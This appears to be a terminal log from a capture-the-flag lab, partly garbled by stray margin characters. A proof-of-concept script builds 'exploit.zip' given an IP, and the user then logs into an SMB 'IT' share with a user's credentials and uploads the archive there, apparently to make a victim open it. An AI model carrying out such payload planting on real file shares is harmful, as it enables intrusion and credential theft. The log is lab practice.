 ┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ python poc.py
Enter your file name: documents
Enter IP (EX: 192.168.1.162):
completed
┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ ls | grep exp
exploit.zip
exp.py
┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
X source ~/myenv/bin/activate; cd ~/ctf_OpenVPN
P ┌──(xpl0riz0n__XPl0RIz0n)-[~]
l └─$ source ~/myenv/bin/activate; cd ~/ctf_OpenVPN
0 ┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
R └─$ smbclient //10.10. /IT -U j.fleischman
I Password for [WORKGROUP\j.fleischman]:
z Try "help" to get a list of possible commands.
0 smb: \> ls
n . D 0 Thu Aug 7 14:41:51 2025
) .. D 0 Thu Aug 7 14:41:51 2025
- Everything-1.4.1.1026.x64 D 0 Fri Apr 18 12:08:44 2025
[ Everything-1.4.1.1026.x64.zip A 357 Thu Aug 7 14:45:28 2025
~ KeePass-2.58 D 0 Fri Apr 18 12:08:38 2025
/ KeePass-2.58.zip A 3225346 Fri Apr 18 12:03:17 2025
c Upgrade_Notice.pdf A 169963 Sat May 17 11:31:07 2025
t
f 5842943 blocks of size 4096. 1940189 blocks available
_ smb: \> put exploit.zip
O putting file exploit.zip as \exploit.zip (0.2 kb/s) (average 0.2 kb/s)
p smb: \>